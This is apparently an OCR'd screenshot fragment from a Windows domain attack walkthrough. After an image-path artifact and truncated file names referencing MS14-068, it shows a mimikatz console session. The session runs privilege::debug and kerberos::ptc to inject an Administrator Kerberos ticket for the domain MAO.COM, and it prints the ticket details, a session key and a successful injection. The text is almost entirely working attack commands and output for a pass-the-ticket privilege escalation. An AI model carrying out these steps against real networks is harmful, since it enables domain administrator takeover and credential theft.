 passwd.d...
mimikatz....
MS14-068...
TGT_Admi...
C:\Users\xiao\Desktop>mimikatz.exe
.#####.   mimikatz 2.1.1 (x64) built on Aug 20 2018 01:54:02
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # kerberos::ptc TGT_Administrator@MAO.COM.ccache
Principal : (01) : Administrator ; @ MAO.COM
Data 0
Start/End/MaxRenew: 2023/9/7 16:04:29 ; 2023/9/8 2:04:29 ; 2023/9/14
16:04:29
Service Name (01) : krbtgt ; MAO.COM ; @ MAO.COM
Target Name  (01) : krbtgt ; MAO.COM ; @ MAO.COM
Client Name  (01) : Administrator ; @ MAO.COM
Flags 50a10000    : name_canonicalize ; pre_authent ; renewable ; pro
xiable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
a066265271bf181e39348824aa18344a
Ticket            : 0x00000000 - null              ; kvno = 2
[...]
* Injecting ticket : OK
mimikatz # _